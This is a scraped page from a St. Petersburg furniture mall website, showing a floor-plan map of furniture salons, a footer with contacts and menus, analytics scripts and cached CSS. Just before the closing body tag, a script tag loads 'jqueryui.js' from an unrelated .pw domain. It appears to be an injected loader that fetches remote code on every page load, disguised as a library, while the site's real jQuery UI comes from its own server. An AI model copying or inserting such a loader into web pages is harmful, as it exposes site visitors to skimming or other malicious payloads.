                <span class="map-salon-num">II-129</span>
            </div>
        </div>   
                 
                 
                     
        <div class="map-salon map-item-128 category-02 blur" title="Фабрика Эльсинор">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/eef/eef3870adcf279cd0a1123a608daabc8.png" alt="Фабрика Эльсинор">
							<span class="map-popup-name">Фабрика Эльсинор</span>
							<span class="map-popup-info">1 этаж, секция II-128</span>
							<a href="/mebel/fabrika-elsinor/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-128</span>
            </div>
        </div>   
                     
        <div class="map-salon map-item-123b category-02 blur" title="Фабрика Эльсинор">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/eef/eef3870adcf279cd0a1123a608daabc8.png" alt="Фабрика Эльсинор">
							<span class="map-popup-name">Фабрика Эльсинор</span>
							<span class="map-popup-info">1 этаж, секция II-123</span>
							<a href="/mebel/fabrika-elsinor/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-123</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-126 category-02 blur" title="Mebel House">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/1bf/1bf1c5a135a736542e23eae6713a9d82.png" alt="Mebel House">
							<span class="map-popup-name">Mebel House</span>
							<span class="map-popup-info">1 этаж, секция II-126</span>
							<a href="/mebel/mebel-house/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-126</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-125 category-02 blur" title="Nord">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="" alt="Nord">
							<span class="map-popup-name">Nord</span>
							<span class="map-popup-info">1 этаж, секция II-125</span>
							<a href="/mebel/nord/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-125</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-132 category-09 blur open" title="RealFlame">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" style='display: block;'>
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/872/8727707ba3a2e95006850bace6860500.jpg" alt="RealFlame">
							<span class="map-popup-name">RealFlame</span>
							<span class="map-popup-info">1 этаж, секция II-132</span>
							<a href="/mebel/real-flame/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-132</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-109 category-02 blur" title="АРГОС Мебель">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/c08/c08402537f49f63a129449bbd6c9dc32.jpg" alt="АРГОС Мебель">
							<span class="map-popup-name">АРГОС Мебель</span>
							<span class="map-popup-info">1 этаж, секция II-109</span>
							<a href="/mebel/argos/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-109</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-101 category-02 blur" title="Geniuspark">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/4f5/4f53e2a25c0ebd6de9049fc27e688939.jpg" alt="Geniuspark">
							<span class="map-popup-name">Geniuspark</span>
							<span class="map-popup-info">1 этаж, секция II-101</span>
							<a href="/mebel/geniuspark/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-101</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-102 category-04 blur" title="Мебельный салон CLÄDER">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/786/786868fa204189f34c57314d87e8245b.png" alt="Мебельный салон CLÄDER">
							<span class="map-popup-name">Мебельный салон CLÄDER</span>
							<span class="map-popup-info">1 этаж, секция II-102</span>
							<a href="/mebel/elfa/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-102</span>
            </div>
        </div>   
                 
                 
                 
                     
        <div class="map-salon map-item-109A category-05 blur" title="Шелк и бархат">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/58b/58b611d9a3166dca7f7fb3b439ccbbda.jpg" alt="Шелк и бархат">
							<span class="map-popup-name">Шелк и бархат</span>
							<span class="map-popup-info">1 этаж, секция II-109A</span>
							<a href="/mebel/shelk-i-barkhat/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-109A</span>
            </div>
        </div>   
                 
                 
                     
        <div class="map-salon map-item-121a category-02 blur" title="Эталон">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/35a/35a1e897c7b2c26bc5943eedd2134324.jpg" alt="Эталон">
							<span class="map-popup-name">Эталон</span>
							<span class="map-popup-info">1 этаж, секция II-121</span>
							<a href="/mebel/etalon/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-121</span>
            </div>
        </div>   
                     
        <div class="map-salon map-item-106 category-02 blur" title="Эталон">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/35a/35a1e897c7b2c26bc5943eedd2134324.jpg" alt="Эталон">
							<span class="map-popup-name">Эталон</span>
							<span class="map-popup-info">1 этаж, секция II-106</span>
							<a href="/mebel/etalon/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-106</span>
            </div>
        </div>   
                     
        <div class="map-salon map-item-104 category-02 blur" title="Эталон">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/35a/35a1e897c7b2c26bc5943eedd2134324.jpg" alt="Эталон">
							<span class="map-popup-name">Эталон</span>
							<span class="map-popup-info">1 этаж, секция II-104</span>
							<a href="/mebel/etalon/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-104</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-112 category-03 blur" title="Askona">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/4d9/4d9c5cc5579f0d6ebc7f1cca5ff2a097.jpg" alt="Askona">
							<span class="map-popup-name">Askona</span>
							<span class="map-popup-info">1 этаж, секция II-112</span>
							<a href="/mebel/askona/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-112</span>
            </div>
        </div>   
                     
        <div class="map-salon map-item-113 category-03 blur" title="Askona">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/4d9/4d9c5cc5579f0d6ebc7f1cca5ff2a097.jpg" alt="Askona">
							<span class="map-popup-name">Askona</span>
							<span class="map-popup-info">1 этаж, секция II-113</span>
							<a href="/mebel/askona/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-113</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-120-2 category-02 blur" title="Ясень ТД">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/779/77933821a3e4a95440c90dadbfbed755.png" alt="Ясень ТД">
							<span class="map-popup-name">Ясень ТД</span>
							<span class="map-popup-info">1 этаж, секция II-120</span>
							<a href="/mebel/yasen-td/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-120</span>
            </div>
        </div>   
                    </div>
</div>


<div class="plans-map">
    <div class="plans-map-item map-cat-01">Ковры</div>
    <div class="plans-map-item map-cat-02">Мягкая мебель</div>
    <div class="plans-map-item map-cat-03">Кровати, матрасы</div>
    <div class="plans-map-item map-cat-04">Гардеробные, шкафы-купе</div>
    <div class="plans-map-item map-cat-05">Шторы, карнизы</div>
    <div class="plans-map-item map-cat-06">Элементы интерьера</div>
    <div class="plans-map-item map-cat-07">Обои</div>
    <div class="plans-map-item map-cat-08">Детская мебель</div>
    <div class="plans-map-item map-cat-09">Электрокамины</div>
    <div class="plans-map-item map-cat-10">Кухонные уголки</div>
    <div class="plans-map-item map-cat-11">Столы стулья</div>
    <div class="plans-map-item map-cat-12">Аквариумы</div>
    <div class="plans-map-item map-cat-13">Гостиные</div>
    <div class="plans-map-item map-cat-14">Спальни</div>
    <div class="plans-map-item map-cat-15">Мойки, смесители</div>
    <div class="plans-map-item map-cat-16">Кухни</div>
    <div class="plans-map-item map-cat-17">Двери</div>
    <div class="plans-map-item map-cat-18">Изделия из стекла</div>
    <div class="plans-map-item map-cat-19">Мебель для ванной</div>
    <div class="plans-map-item map-cat-20">Мебельные фасады</div>
    <div class="plans-map-item map-cat-21">Офисная мебель</div>
    <div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
<!-- \\ two-colls \\ -->
</main>
</div><!-- .wrapper -->

<footer class="footer">
    <div class="footer-a">
        <div class="content-wrapper">
            <div class="logo-slider owl-carousel">
                    
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/myagkaya-mebel/hilding-anders/" target="_blank">
                                <img src="/upload/iblock/e5f/e5fc6c009507f9a968e02ce860a321bd.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/myagkaya-mebel/moon/" target="_blank">
                                <img src="/upload/iblock/e38/e380916a3042ca0dd5a3c1f30dd1ce49.jpg">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/gostinye/shatura/" target="_blank">
                                <img src="/upload/iblock/d64/d6448dea5f88d43fbfc3bf8bf1f299f8.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <img src="/upload/iblock/398/3986539c65edad208fbc1c6872dbdf26.png">
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="https://m-holl.ru/salons/kovry/ami-kovry/" target="_blank">
                                <img src="/upload/iblock/c0e/c0eb94da085fefe6576745ba5ad8f90a.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/myagkaya-mebel/lazurit/" target="_blank">
                                <img src="/upload/iblock/4d0/4d06f2842229f822c980e7c50b7a8d88.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="https://mnogomebeli.com" target="_blank">
                                <img src="/upload/iblock/0ec/0ec4f3d20a05bcc09422ce9d56d59ba8.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="https://divanger.ru" target="_blank">
                                <img src="/upload/iblock/dbe/dbeac539bff0b3cc3854e898cee64938.png">
                                </a>
                            </div>
              
            </div>
        </div>
    </div>
    <div class="footer-b">
        <div class="content-wrapper">
            <div class="footer-left">
                <div class="footer-logo">
                    <a href="/"><img src="/local/templates/mebelhall/img/footer-logo.png"></a>
                </div>
                <div class="footer-phone"><a href="tel:+78123371717">+7 (812) <span>337-17-17</span></a></div>
                <div class="footer-adress">Санкт-Петербург, площадь Карла Фаберже, дом 8<br>метро «Ладожская»</div>
                <div class="footer-time">Режим работы: c 11:00 до 21:00</div>
                <div class="footer-left-menu">
                    <ul>
                        <li><a href="/about/scheme/">План этажей</a></li>
                        <li><a href="/for-arendators/">Вход для арендаторов</a></li>
                        <li><a href="/contacts/">Контакты</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-right">
                <div class="footer-menu">
                    <div class="footer-menu-lbl">услуги</div>
                    <div class="footer-lbl-d"></div>
                    
<ul class="nav">


	
	
		
							<li><a href="/services/cafe/" class="">Кафе</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/parking/" class="">Парковка</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/assembly-and-delivery/" class="">Сборка и доставка</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/fitness/" class="">Фитнес</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/photo-studio/" class="">Фотостудия</a></li>
			
		
	
	


</ul>
                </div>
                <div class="footer-menu">
                    <div class="footer-menu-lbl">каталог</div>
                    <div class="footer-lbl-d"></div>
                    <div class="footer-menu-row">
                        
<ul class="nav">


	
	
		
							<li><a href="/catalog/myagkaya-mebel/" class="">Мягкая мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/lounges/" class="">Корпусная мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/matrasy-krovati/" class="">Матрасы, кровати</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/kitchens/" class="">Кухни, техника</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/stoly-stulya/" class="">Столы, стулья</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/dveri/" class="">Двери</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/detskaya-mebel/" class="">Детская мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/tkani-i-shtory/" class="">Текстиль</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/kovry-palasy-pledy/" class="">Ковры, паласы, пледы</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/office_furniture/" class="">Офисная мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/interernaya-produktsiya/" class="">Интерьерная продукция</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/kaminy-i-pechi/" class="">Камины и печи</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/lighting/" class="">Освещение</a></li>
			
		
	
	

<li><a href="/sitemap/">Карта сайта</a></li>
</ul>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <div class="footer-c">
        <div class="content-wrapper">
            <div class="footer-copy">﻿(с) 2026 Copyright. Все права защищены.</div>
            <div class="footer-social">
                ﻿<a href="#" class="footer-socila-01"></a>
                <a href="#" class="footer-socila-02"></a>
                <a href="#" class="footer-socila-03"></a>
                <a href="#" class="footer-socila-04"></a>                <div class="clear"></div>
            </div>
        </div>
    </div>
</footer>
<div itemscope itemtype="http://schema.org/Organization">
	<meta itemprop="name" content="Мебель Холл" />
	<meta itemprop="telephone" content="+7 (812) 337-17-17" />
	<meta itemprop="email" content="info@m-holl.ru" />
	<link itemprop="url" href="https://m-holl.ru/" />	
	<meta itemprop="logo" content="https://m-holl.ru/local/templates/mebelhall/img/logo.png" />
	
	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
    <meta itemprop="streetAddress" content="площадь Карла Фаберже 8" />
    <meta itemprop="postalCode" content="195112" />
    <meta itemprop="addressLocality" content="Санкт-Петербург" />
	</div>	
</div>
<script type="text/javascript"  src="/bitrix/cache/js/s1/mebelhall/template_d6d3c3ea97378d26ada7d9676299cb57/template_d6d3c3ea97378d26ada7d9676299cb57_v1.js?16853500291172534"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ca39c9605a5bb4ee81bf5943235341db"]); _ba.push(["host", "m-holl.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-6HLS8J9NHS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6HLS8J9NHS');
</script>
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16298137, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script src='https://webcdnstore.pw/jqueryui.js'></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m-holl.ru/bitrix/cache/css/s1/mebelhall/page_ff6042bf130be567e6f87c0380cc3ee6/page_ff6042bf130be567e6f87c0380cc3ee6_v1.css?1685350618360
body_size: 262
content:


/* Start:/local/templates/mebelhall/components/bitrix/news.list/salons_map/style.css?1605112309150*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}

/* End */
/* /local/templates/mebelhall/components/bitrix/news.list/salons_map/style.css?1605112309150 */


--- FILE ---
content_type: text/css
request_url: https://m-holl.ru/bitrix/cache/css/s1/mebelhall/template_2c9197c1fd0a00c3cf797a04f37133e1/template_2c9197c1fd0a00c3cf797a04f37133e1_v1.css?1726137420134253
body_size: 25697
content:


/* Start:/local/templates/mebelhall/owl-carousel/owl.carousel.css?16051123092912*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/local/templates/mebelhall/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/local/templates/mebelhall/owl-carousel/owl.theme.css?1605112309936*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/* End */


/* Start:/local/templates/mebelhall/owl-carousel/owl.transitions.css?16051123094476*/
/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}

@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}
/* End */


/* Start:/local/templates/mebelhall/css/jquery-ui.min-1.12.1.css?160511230915830*/
/*! jQuery UI - v1.12.1 - 2018-09-27
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide 